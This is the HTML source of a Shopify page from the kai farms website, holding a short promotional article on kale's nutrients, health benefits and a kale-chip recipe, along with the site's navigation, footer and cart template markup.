                      <a href="/blogs/activities" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent" data-mobile-active-first-item >Activities</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/pages/nutrition" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent"  >Nutrition</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/blogs/recipes" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent"  >Recipes</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item mobile-nav__item--active">
                      <a href="/blogs/nutrition" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent"  data-mobile-active-last-item>Library</a>
                    </li>
                  
                
              </ul>
            
          </div>
        
      
    </div>
  </div>
</div>




      </div>
      <div class="md--dn--hide">
        





    
    
      
        
        

    <div class="hide" data-desktop-sub-nav="about--2">
      
      <div class="inline-block">
        <h4 class=" t--header-navigation mt1 mb2">
          
          <span class="inline-block">About</span>
          
        </h4>
        <ul class="navigation__second-level f--heading list--reset m0 font-size--xxl mxn1">
          
            
              <li class="nav__item">
                <a href="/pages/about-us" class="nav__link block p1 line-height--6 color--active-text hv--active-accent" data-desktop-active-first-item >About us</a>
              </li>
            
          
            
              <li class="nav__item">
                <a href="/pages/our-team" class="nav__link block p1 line-height--6 color--active-text hv--active-accent"  >Our team</a>
              </li>
            
          
            
              <li class="nav__item">
                <a href="/pages/contact" class="nav__link block p1 line-height--6 color--active-text hv--active-accent"  data-desktop-active-last-item>Contact</a>
              </li>
            
          
        </ul>
      </div>
      
    </div>
  


    
    
      
        
        

    <div class="hide" data-desktop-sub-nav="produce--3">
      
      <div class="inline-block">
        <h4 class=" t--header-navigation mt1 mb2">
          
          <span class="inline-block">Produce</span>
          
        </h4>
        <ul class="navigation__second-level f--heading list--reset m0 font-size--xxl mxn1">
          
            
              <li class="nav__item">
                <a href="/collections/frontpage" class="nav__link block p1 line-height--6 color--active-text hv--active-accent" data-desktop-active-first-item >Harvest</a>
              </li>
            
          
            
              <li class="nav__item">
                <a href="/collections/grow-your-own-food" class="nav__link block p1 line-height--6 color--active-text hv--active-accent"  data-desktop-active-last-item>Seeds</a>
              </li>
            
          
        </ul>
      </div>
      
    </div>
  






    
    
      
        
        

    <div class="hide" data-desktop-sub-nav="wellness--6">
      
      <div class="inline-block">
        <h4 class=" t--header-navigation mt1 mb2">
          
          <span class="inline-block">Wellness</span>
          
        </h4>
        <ul class="navigation__second-level f--heading list--reset m0 font-size--xxl mxn1">
          
            
              <li class="nav__item">
                <a href="/blogs/activities" class="nav__link block p1 line-height--6 color--active-text hv--active-accent" data-desktop-active-first-item >Activities</a>
              </li>
            
          
            
              <li class="nav__item">
                <a href="/pages/nutrition" class="nav__link block p1 line-height--6 color--active-text hv--active-accent"  >Nutrition</a>
              </li>
            
          
            
              <li class="nav__item">
                <a href="/blogs/recipes" class="nav__link block p1 line-height--6 color--active-text hv--active-accent"  >Recipes</a>
              </li>
            
          
            
              <li class="nav__item nav__item--active">
                <a href="/blogs/nutrition" class="nav__link block p1 line-height--6 color--active-text hv--active-accent"  data-desktop-active-last-item>Library</a>
              </li>
            
          
        </ul>
      </div>
      
    </div>
  


      </div>
    </div>

    
    <script type="text/html" id="spinner">
      <div class="mt5 relative">
        <div class="spinner color--active-text"></div>
      </div>
    </script>
    <div class="hide px2" data-active-name="cart" data-active-section>
      <div id="CartContainer" class="font-size--sm line-height--4 wd--font-size--m wd--line-height--4">
        <div class="mt5 relative">
          <div class="spinner color--active-text"></div>
        </div>
      </div>
    </div>

    
    <div class="hide" data-active-name="search" data-active-section>
      <div class="mx--auto lg--up--one-half">
        <form action="/search" method="get" class="input-group search" role="search">
          
          <label for="search" class="hide">Search</label>
          <input id="search" type="search" name="q" value="" placeholder="Search" class="py1 search__input input-group-field border--none bg--transparent border-bottom--active-text font-size--xl color--active-text" aria-label="Search" data-search-input data-desktop-active-first-item>
          <span class="input-group-btn search-btn">
            <button type="submit" class="block font-size--xl bg--transparent color--active-text border--none" data-desktop-active-last-item>
              
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><g fill-rule="evenodd"><path d="M36.387 38.162L51.98 56.473l3.027-2.502L39.413 35.66z"/><path d="M27.592 11.14c-7.49 0-13.582 6.323-13.582 14.097 0 7.774 6.092 14.098 13.582 14.098 7.49 0 13.583-6.324 13.583-14.098 0-7.774-6.093-14.098-13.583-14.098m0 32.542c-9.922 0-17.993-8.274-17.993-18.444S17.67 6.793 27.592 6.793c9.922 0 17.993 8.274 17.993 18.444s-8.071 18.444-17.993 18.444"/></g></svg></span>
            </button>
          </span>
        </form>
      </div>
    </div>

  </div>
</div>

    <div class="header__active-overlay" data-header-overlay></div>

  </header>

  

</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "kai farms",
  
    
    "logo": "https:\/\/kaifarms.ph\/cdn\/shop\/files\/Kai_Farms_Logos_Full_Identity_Colored_Transparent_3401x.png?v=1622599185",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/kaifarmsecosystem\/",
    "",
    "https:\/\/www.instagram.com\/kaifarmsph\/",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/kaifarms.ph"
}
</script>




</div>

  <main role="main" id="MainContent">
    <div id="shopify-section-article-template" class="shopify-section"><section class="article py4 lg--up--py5 color--primary-text bg--primary-background" role="article">
  <div class="max-site-width px2 lg--up--px3">

    <div class="grid">
      <div class="grid__item lg--up--one-third lg--up--text-align--right lg--up--sticky lg--up--top--0 py1">
        <div class="lg--up--pl3 wd--pt3 lg--up--inline-block lg--up--text-align--left">
          <div class="lg--up--hide pb2">
          
            

<style>
  #Image-32487178276-0 {
    max-width: 2000.0px;
    max-height: 2000px;
  }

  #ImageWrapper-32487178276-0 {
    max-width: 2000.0px;
  }
  

  #ImageWrapper-32487178276-0::before {padding-top:100.0%;
  }
</style><div id="ImageWrapper-32487178276-0" data-image-id="32487178276" class="responsive-image__wrapper  " >
  <img id="Image-32487178276-0"
    class="responsive-image__image lazyload "
    src="//kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff_300x.png?v=1590816777"
    data-src="//kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff_{width}x.png?v=1590816777"
    data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2160]"
    data-aspectratio="1.0"
    data-ratio="1.0"
    data-sizes="auto"
    tabindex="-1"
    alt="Kale"
    
  >
  <div class="responsive-image__placeholder bg--primary-text absolute top--0 left--0 right--0 bottom--0 z0">
  </div>
</div>

<noscript>
  <img class="" src="//kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff_2048x2048.png?v=1590816777" alt="Kale">
</noscript>
          
          </div>

          <h2 class="f--heading font-size--xxxl line-height--8 wd--font-size--xxxxl wd--line-height--11 m0 mb2 mt3 lg--up--mt0">Kale</h2>

          

          

          

          
        </div>
      </div>
      <div class="grid__item lg--up--two-thirds">
        <div class="lg--up--px4">
          <div class="md--dn--hide">
            
              

<style>
  #Image-32487178276-1 {
    max-width: 2000.0px;
    max-height: 2000px;
  }

  #ImageWrapper-32487178276-1 {
    max-width: 2000.0px;
  }
  

  #ImageWrapper-32487178276-1::before {padding-top:100.0%;
  }
</style><div id="ImageWrapper-32487178276-1" data-image-id="32487178276" class="responsive-image__wrapper  " >
  <img id="Image-32487178276-1"
    class="responsive-image__image lazyload "
    src="//kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff_300x.png?v=1590816777"
    data-src="//kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff_{width}x.png?v=1590816777"
    data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2160]"
    data-aspectratio="1.0"
    data-ratio="1.0"
    data-sizes="auto"
    tabindex="-1"
    alt="Kale"
    
  >
  <div class="responsive-image__placeholder bg--primary-text absolute top--0 left--0 right--0 bottom--0 z0">
  </div>
</div>

<noscript>
  <img class="" src="//kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff_2048x2048.png?v=1590816777" alt="Kale">
</noscript>
            
          </div>

          <div class="rte lg--up--three-quarters mt3  font-size--sm line-height--4 wd--font-size--m wd--line-height--4">
            <div class="page" title="Page 4">
<div class="section">
<div class="layoutArea">
<div class="column">
<meta charset="utf-8">
<p><strong>ALSO KNOWN AS</strong></p>
<meta charset="utf-8">
<p>Brassica Oleracea, Wild Cabbage</p>
<p> </p>
<p><strong>PERSONALITY</strong></p>
<p>The overachieving superstar </p>
<p><strong><br><br>PERKS</strong></p>
<p>You probably know her. She's THE modern-day superfood and deity of choice for vegans around the world. Why? Kale is one of the most nutrient-dense foods in existence. At only 33 calories, 6 grams of carbs (2 of which are fiber), and 3 grams of protein, Kale contains a whopping amount of Vitamin A, Vitamin K, Vitamin C, Vitamin B6, manganese, calcium, magnesium, and potassium.</p>
<p>The vegetable is rich in antioxidants, including flavonoids quercetin and kaempferol, which have heart-protective, blood pressure-lowering, anti-inflammatory, and anti-viral effects. Lutein and zeaxanthin, on the other hand, help reduce the risk of age-related macular degeneration. With about 4.5 times more Vitamin C than spinach, Kale also contains bile acid sequestrants that can lower cholesterol levels and potentially reduce your risk of heart disease over time. Studies show that Kale contains compounds that have protective effects against cancer too, including sulforaphane and indole-3-carbinol. </p>
<p> </p>
<p><strong>USE</strong></p>
<p>The great thing about Kale is that there are so many ways to consume it, from detox juices and smoothies to raw salads and sauteed side dishes. We absolutely love Kale chips, and they're super easy to make. Toss the leaves in some olive oil and sprinkle some sea salt. If you like, you can add cumin, curry powder, chili powder, or garlic powder. Bake at 275°F or 135<span>°C</span> for 15–30 minutes to desired crispness, et voila!</p>
</div>
</div>
</div>
</div>
          </div>

          

          

          
            
            <div class="pagination font-size--sm line-height--4 wd--font-size--m wd--line-height--4 pt4">

              
                <a class="p1 pointer left color--primary-text hv--primary-accent" href="/blogs/nutrition/kamote-tops" title="Newer Post">
                  <span class="font-size--xxxxs inline-block align--top"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M23.324 32L44.66 53.337l-2.666 2.666L18 32.008l.008-.007-.008-.008L41.993 8l2.666 2.666-21.335 21.336z"/></svg></span>
                  Newer Post
                </a>
              

              
                <a class="p1 pointer right color--primary-text hv--primary-accent" href="/blogs/nutrition/kamote-tops" title="Older Post">
                  Older Post
                  <span class="font-size--xxxxs inline-block align--top"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M39.336 32L18 10.663l2.666-2.666L44.66 31.992l-.008.007.008.008L20.667 56 18 53.335l21.335-21.336z"/></svg></span>
                </a>
              

            </div>
            
          
        </div>
      </div>
    </div>
  </div>
</section>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\n\n\n\n\nALSO KNOWN AS\n\nBrassica Oleracea, Wild Cabbage\n \nPERSONALITY\nThe overachieving superstar \nPERKS\nYou probably know her. She's THE modern-day superfood and deity of choice for vegans around the world. Why? Kale is one of the most nutrient-dense foods in existence. At only 33 calories, 6 grams of carbs (2 of which are fiber), and 3 grams of protein, Kale contains a whopping amount of Vitamin A, Vitamin K, Vitamin C, Vitamin B6, manganese, calcium, magnesium, and potassium.\nThe vegetable is rich in antioxidants, including flavonoids quercetin and kaempferol, which have heart-protective, blood pressure-lowering, anti-inflammatory, and anti-viral effects. Lutein and zeaxanthin, on the other hand, help reduce the risk of age-related macular degeneration. With about 4.5 times more Vitamin C than spinach, Kale also contains bile acid sequestrants that can lower cholesterol levels and potentially reduce your risk of heart disease over time. Studies show that Kale contains compounds that have protective effects against cancer too, including sulforaphane and indole-3-carbinol. \n \nUSE\nThe great thing about Kale is that there are so many ways to consume it, from detox juices and smoothies to raw salads and sauteed side dishes. We absolutely love Kale chips, and they're super easy to make. Toss the leaves in some olive oil and sprinkle some sea salt. If you like, you can add cumin, curry powder, chili powder, or garlic powder. Bake at 275°F or 135°C for 15–30 minutes to desired crispness, et voila!\n\n\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/kaifarms.ph"
    },
    "headline": "Kale",
    
    
      
      "image": [
        "https:\/\/kaifarms.ph\/cdn\/shop\/articles\/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff_2160x.png?v=1590816777"
      ],
    
    "datePublished": "2020-05-30T06:39:00Z",
    "dateModified": "2020-06-05T15:24:11Z",
    "dateCreated": "2020-05-30T03:36:09Z",
    "author": {
      "@type": "Person",
      "name": "Kai Yulo"
    },
    "publisher": {
      "@type": "Organization",
      
      
      "logo": {
        "@type": "ImageObject",
        "height": 1108,
        "url": "https:\/\/kaifarms.ph\/cdn\/shop\/files\/9985706E-142E-4485-932B-77406584C365_2cd6f6a7-0bc1-4f5f-bd4e-61381f1496fb_1108x.jpg?v=1613583009",
        "width": 1108
      },
      
      "name": "kai farms"
    }
  }
</script>


</div>

<script type="text/javascript">var handle_id = "384227213348";</script>


	

























  </main>


  <div id="shopify-section-footer" class="shopify-section"><footer class="py4 lg--up--py5 color--tertiary-text bg--tertiary-background"
  data-section-id="footer"
  data-section-type="footer">
  <div class="max-site-width lg--up--px3">
    <div class="grid px2 lg--up--px0 ">
      <div class="grid__item mb3 md--up--one-whole lg--up--one-seventh">
        <div class="grid">
          <div class="grid__item one-third lg--up--one-whole">
            <a href="/" class="font-size--xl f--heading color--tertiary-text">
              
              
                
                <img src="//kaifarms.ph/cdn/shop/files/Earth_Month_Report_-_Draft_3_100x.png?v=1745375477"
                     srcset="//kaifarms.ph/cdn/shop/files/Earth_Month_Report_-_Draft_3_100x.png?v=1745375477 1x, //kaifarms.ph/cdn/shop/files/Earth_Month_Report_-_Draft_3_100x@2x.png?v=1745375477 2x"
                     alt="kai farms"
                     >
              
            </a>
          </div>
          <div class="grid__item two-thirds text-align--right lg--up--one-whole lg--up--mt2 lg--up--text-align--left"><ul class="list--reset p0 m0 mxn1">
              

                

                
                  <li class="inline-block">
                    <a class="color--tertiary-text px1 font-size--xxs mb1 block" href="https://www.facebook.com/kaifarmsecosystem/" title="kai farms on Facebook">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                      <span class="icon-fallback-text">Facebook</span>
                    </a>
                  </li>
                
              

                

                
              

                

                
              

                

                
                  <li class="inline-block">
                    <a class="color--tertiary-text px1 font-size--xxs mb1 block" href="https://www.instagram.com/kaifarmsph/" title="kai farms on Instagram">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                      <span class="icon-fallback-text">Instagram</span>
                    </a>
                  </li>
                
              

                

                
              

                

                
              

                

                
              

                

                
              
            </ul>
          </div>
        </div>
      </div>
      <div class="grid__item mb3 md--up--one-whole lg--up--six-sevenths">
        <div class="grid">

        

          
          <div class="grid__item font-size--sm line-height--4 wd--font-size--m wd--line-height--4 md--up--one-half lg--up--one-half mb3 lg-up--mb0">

            

            
              <div class="three-quarters lg--up--one-whole richtext">
                <p>A permaculture farm in Silang, Cavite on a mission to make life healed, whole, and green. </p>
              </div>
              

            

          </div>
          
          <div class="grid__item font-size--sm line-height--4 wd--font-size--m wd--line-height--4 md--up--one-half lg--up--one-half mb3 lg-up--mb0">

            

              

              

              

              <div class="grid">
                
                  
                  <div class="grid__item one-half">
  <ul class="font-size--sm line-height--4 wd--font-size--m wd--line-height--4 list--reset p0 m0 mxn1 mtn1 ">
    
      <li class="">
        <a href="/" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">Home</span>
        </a>
      </li>
    
      <li class="">
        <a href="/pages/about-us" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">About</span>
        </a>
      </li>
    
      <li class="">
        <a href="/collections/all" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">Produce</span>
        </a>
      </li>
    
      <li class="">
        <a href="/pages/bookings" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">Booking</span>
        </a>
      </li>
    
      <li class="">
        <a href="/pages/plant-care" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">Plant Care</span>
        </a>
      </li>
    
      <li class="">
        <a href="/pages/nutrition" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">Wellness</span>
        </a>
      </li>
    
  </ul>
</div>
                
                
                  
                  <div class="grid__item one-half">
  <ul class="font-size--sm line-height--4 wd--font-size--m wd--line-height--4 list--reset p0 m0 mxn1 mtn1 ">
    
      <li class="">
        <a href="/pages/contact" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">Connect with us</span>
        </a>
      </li>
    
      <li class="">
        <a href="/search" class="footer__nav-link p1 inline-block mobile-nav__link color--tertiary-text ">
          <span class="footer__nav-link-span">Search</span>
        </a>
      </li>
    
  </ul>
</div>
                
              </div>
            

            

            

          </div>
          


        </div>
      </div>
    </div><div class="lg--up--flex flex--row-reverse px2 mt2 lg--up--px0"><div class="flex--1-basis-0 mb3 lg--up--mb0"><div class="text-align--left lg--up--text-align--right">
          <span class="visually-hidden">Payment methods accepted</span>
          <ul class="payment-icons m0 p0 list--reset font-size--xl">
            
              <li class="inline-block">
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              </li></ul>
        </div></div>
      

      <div class="flex--1-basis-0 flex">
        <div class="footer__credit mt--auto">
          <p class="mb1">&copy; 2026 <a href="/" class=" color--tertiary-text">kai farms</a></p>
          <p class="font-size--xs powered-by mb0 color--tertiary-text powered_by_link">
            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
        </div>
      </div>

    </div>
  </div>
</footer>


</div>

  
  
    <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="max-width--4 lg--up--px3 pb4 mx--auto color--active-text relative">

        <div class="absolute top--0 left--0 full z1 cart__spinner hide" data-ajax-cart-spinner>
          <div class="spinner color--active-text"></div>
        </div>

        <h2 class="f--heading md--up--hide">Shopping Cart</h2>

        <div class="cart">
          <div class="cart__row sm--hide">
            <div class="grid">
              <div class="grid__item lg--up--three-fifths">
                <h2 class="f--heading">Shopping Cart</h2>
              </div>
              <div class="grid__item lg--up--two-fifths">
                <div class="table full--w">
                  <div class="table-cell one-third">
                    <div class="js-qty-wrapper color--main">
                      Quantity
                    </div>
                  </div>
                  <div class="table-cell two-thirds text-align--right font-size--m">
                    Total
                  </div>
                </div>
              </div>
            </div>
            <hr class="hr bg--active-text mt2"/>
          </div>

          {{#items}}
          <div class="cart__row font-size--sm mt3">
            <div class="grid">
              <div class="grid__item lg--up--three-fifths">
                <div class="grid grid--full ">
                  <div class="grid__item one-quarter">
                      <a href="{{url}}" {{#ifFirst @index}}data-desktop-active-first-item{{/ifFirst}}>
                        <img src="{{img}}">
                      </a>
                  </div>
                  <div class="grid__item three-quarters">
                    <div class="pl2">

                      <div class="table full--w mb2">
                        <div class="table-cell two-thirds">
                          <a class="f--heading font-size--m md--up--font-size--l color--active-text" href="{{url}}">{{name}}</a>

                          {{#if variation}}
                            <p class="ajaxcart__product-meta m0">{{variation}}</p>
                          {{/if}}

                          {{#if discountsApplied}}
                            <ul class="list--reset m0 order-discount font-size--xs color--active-accent order-discount--list order-discount--title order-discount--ajax-cart order-discount--ajax-cart-list md--up--hide" aria-label="Discount">
                              {{#each discounts}}
                                <li class="order-discount__item">
                                  {{ this.discount_application.title }} (-{{{ this.formattedAmount }}})
                                </li>
                              {{/each}}
                            </ul>
                          {{/if}}

                        </div>
                        <div class="table-cell text-align--right font-size--m one-third md--up--hide">
                          {{#if discountsApplied}}
                            <del class="ajaxcart__price--strikethrough block">{{{price}}}</del>
                            <span class="ajaxcart__price color--active-accent">
                              {{{discountedPrice}}}
                            </span>
                          {{else}}
                            <span class="ajaxcart__price">
                              {{{price}}}
                            </span>
                          {{/if}}

                          {{#if unitPriceMeasurement}}
                          <div class="ajaxcart__unit-price font-size--xs{{#if discountsApplied }} color--active-accent{{else}} color--active-meta{{/if}}">{{{unitPrice}}} / {{{ unitPriceMeasurementReferenceValue }}}{{{ unitPriceMeasurementReferenceUnit }}}</div>
                          {{/if}}
                        </div>
                      </div>



                      

                      {{#properties}}
                        {{#each this}}
                          {{#if this}}
                            <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                          {{/if}}
                        {{/each}}
                      {{/properties}}

                      <div class="ajax-qty-wrapper color--main three-fifths pm--one-half md--up--hide">
                        <div class="ajax-qty mxn1">
                          <div class="flex font-size--s">
                            <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus bg--transparent border--transparent font-size--xs color--active-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                              
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 64 64"><path d="M16 32v-2h32v2z"/></svg></span>
                            </button>
                            <input type="text" name="updates[]" class="ajaxcart__qty-num border--transparent bg--transparent text-align--center full--w font-size--m color--active-text" value="{{itemQty}}" min="1" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
                            <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus  bg--transparent border--transparent  font-size--xs color--active-text" data-id="{{key}}" data-qty="{{itemAdd}}" data-line="{{line}}">
                              
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M30 30V15h2v15h15v2H32v15h-2V32H15v-2h15z"/></svg></span>
                            </button>
                          </div>
                        </div>
                      </div>

                      <a class="inline-block mt1 color--active-text ajaxcart__qty-adjust ajaxcart__qty--remove pointer hv--active-accent" data-line="{{line}}">
                        <small>Remove</small>
                      </a>

                    </div>
                  </div>
                </div>
              </div>
              <div class="grid__item sm--hide lg--up--two-fifths">
                <div class="table table--fixed full--w">
                  <div class="table-cell one-third">
                    <div class="ajax-qty-wrapper color--main">
                      <div class="ajax-qty">
                        <div class="flex font-size--s ">
                          <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus bg--transparent border--transparent font-size--xs color--active-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                            
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 64 64"><path d="M16 32v-2h32v2z"/></svg></span>
                          </button>
                          <input type="text" name="updates[]" class="ajaxcart__qty-num border--transparent bg--transparent text-align--center full--w font-size--m color--active-text" value="{{itemQty}}" min="1" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
                          <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus  bg--transparent border--transparent  font-size--xs color--active-text" data-id="{{key}}" data-qty="{{itemAdd}}" data-line="{{line}}">
                            
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M30 30V15h2v15h15v2H32v15h-2V32H15v-2h15z"/></svg></span>
                          </button>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="table-cell two-thirds text-align--right font-size--m">
                    {{#if discountsApplied}}
                      <del class="ajaxcart__price--strikethrough block">{{{originalLinePrice}}}</del>
                      <span class="ajaxcart__price color--active-accent">
                        {{{discountedPrice}}}
                      </span>
                    {{else}}
                      <span class="ajaxcart__price">
                        {{{originalLinePrice}}}
                      </span>
                    {{/if}}

                    {{#if unitPriceMeasurement}}
                    <div class="ajaxcart__unit-price font-size--xs{{#if discountsApplied }} color--active-accent{{/if}}">{{{unitPrice}}} / {{{ unitPriceMeasurementReferenceValue }}}{{{ unitPriceMeasurementReferenceUnit }}}</div>
                    {{/if}}

                    {{#if discountsApplied}}
                      <ul class="list--reset m0 mt1 order-discount font-size--sm color--active-accent order-discount--list order-discount--title order-discount--ajax-cart order-discount--ajax-cart-list" aria-label="Discount">
                        {{#each discounts}}
                          <li class="order-discount__item">
                            {{ this.discount_application.title }} (-{{{ this.formattedAmount }}})
                          </li>
                        {{/each}}
                      </ul>
                    {{/if}}
                  </div>
                </div>
              </div>
            </div>
          </div>
          {{/items}}

          <div class="cart__row">

            <hr class="hr bg--active-text my3"/>

            <div class="grid">

              <div class="grid__item md--up--one-half">
                <div class="md--up--pr4">
                  
                    <label class="inline-block mb1 font-size--sm" for="CartSpecialInstructions">Special instructions for seller</label>
                    <textarea class="bg--transparent border--active-text color--active-text full--w" name="note" id="CartSpecialInstructions"></textarea>
                  
                </div>
              </div>

